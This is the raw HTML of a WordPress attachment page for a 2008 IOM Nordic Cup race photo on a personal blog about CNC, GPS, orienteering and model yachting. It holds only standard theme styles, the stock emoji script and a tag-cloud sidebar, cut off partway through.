

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2438/
body_size: 64682
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.anderswallin.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>20080809img_2438 &#8211; anderswallin.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Feed" href="https://www.anderswallin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Comments Feed" href="https://www.anderswallin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; 20080809img_2438 Comments Feed" href="https://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2438/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.anderswallin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.anderswallin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='https://www.anderswallin.net/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.anderswallin.net/wp-content/themes/twentyfifteen/js/keyboard-image-navigation.js?ver=20141210" id="twentyfifteen-keyboard-image-navigation-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="https://www.anderswallin.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.anderswallin.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.anderswallin.net/wp-json/wp/v2/media/599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anderswallin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.anderswallin.net/?p=599' />
<link rel="alternate" type="application/json+oembed" href="https://www.anderswallin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anderswallin.net%2F2008%2F08%2Fiom-nordic-cup-race-2%2F20080809img_2438%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.anderswallin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anderswallin.net%2F2008%2F08%2Fiom-nordic-cup-race-2%2F20080809img_2438%2F&#038;format=xml" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

</head>

<body class="attachment attachment-template-default single single-attachment postid-599 attachmentid-599 attachment-jpeg wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.anderswallin.net/" rel="home">anderswallin.net</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.anderswallin.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.anderswallin.net/tag/10k/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 9.6666666666667pt;" aria-label="10k (14 items)">10k</a></li>
	<li><a href="https://www.anderswallin.net/tag/100k/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="100k (11 items)">100k</a></li>
	<li><a href="https://www.anderswallin.net/tag/allantools/" class="tag-cloud-link tag-link-641 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="allantools (18 items)">allantools</a></li>
	<li><a href="https://www.anderswallin.net/tag/blog/" class="tag-cloud-link tag-link-687 tag-link-position-4" style="font-size: 8pt;" aria-label="Blog (11 items)">Blog</a></li>
	<li><a href="https://www.anderswallin.net/tag/cam/" class="tag-cloud-link tag-link-696 tag-link-position-5" style="font-size: 10.5pt;" aria-label="CAM (16 items)">CAM</a></li>
	<li><a href="https://www.anderswallin.net/tag/cnc/" class="tag-cloud-link tag-link-688 tag-link-position-6" style="font-size: 14.833333333333pt;" aria-label="CNC (30 items)">CNC</a></li>
	<li><a href="https://www.anderswallin.net/tag/cutsim/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 9.6666666666667pt;" aria-label="cutsim (14 items)">cutsim</a></li>
	<li><a href="https://www.anderswallin.net/tag/drop-cutter/" class="tag-cloud-link tag-link-136 tag-link-position-8" style="font-size: 12pt;" aria-label="drop-cutter (20 items)">drop-cutter</a></li>
	<li><a href="https://www.anderswallin.net/tag/emc2/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 12pt;" aria-label="EMC2 (20 items)">EMC2</a></li>
	<li><a href="https://www.anderswallin.net/tag/espoorastit/" class="tag-cloud-link tag-link-546 tag-link-position-10" style="font-size: 9.1666666666667pt;" aria-label="espoorastit (13 items)">espoorastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/fail/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="fail (11 items)">fail</a></li>
	<li><a href="https://www.anderswallin.net/tag/fda/" class="tag-cloud-link tag-link-722 tag-link-position-12" style="font-size: 8pt;" aria-label="fda (11 items)">fda</a></li>
	<li><a href="https://www.anderswallin.net/tag/firmaliiga-2/" class="tag-cloud-link tag-link-533 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="firmaliiga (43 items)">firmaliiga</a></li>
	<li><a href="https://www.anderswallin.net/tag/gps/" class="tag-cloud-link tag-link-169 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="gps (22 items)">gps</a></li>
	<li><a href="https://www.anderswallin.net/tag/gpsrun/" class="tag-cloud-link tag-link-170 tag-link-position-15" style="font-size: 10pt;" aria-label="gpsrun (15 items)">gpsrun</a></li>
	<li><a href="https://www.anderswallin.net/tag/iltarastit/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 18.166666666667pt;" aria-label="iltarastit (48 items)">iltarastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/iom/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="IOM (22 items)">IOM</a></li>
	<li><a href="https://www.anderswallin.net/tag/itarastit/" class="tag-cloud-link tag-link-534 tag-link-position-18" style="font-size: 22pt;" aria-label="itärastit (83 items)">itärastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/lathe/" class="tag-cloud-link tag-link-206 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="lathe (18 items)">lathe</a></li>
	<li><a href="https://www.anderswallin.net/tag/latokartano/" class="tag-cloud-link tag-link-535 tag-link-position-20" style="font-size: 8.5pt;" aria-label="latokartano (12 items)">latokartano</a></li>
	<li><a href="https://www.anderswallin.net/tag/luukki/" class="tag-cloud-link tag-link-639 tag-link-position-21" style="font-size: 8pt;" aria-label="luukki (11 items)">luukki</a></li>
	<li><a href="https://www.anderswallin.net/tag/lansirastit/" class="tag-cloud-link tag-link-536 tag-link-position-22" style="font-size: 8.5pt;" aria-label="länsirastit (12 items)">länsirastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/micromagic/" class="tag-cloud-link tag-link-690 tag-link-position-23" style="font-size: 9.6666666666667pt;" aria-label="MicroMagic (14 items)">MicroMagic</a></li>
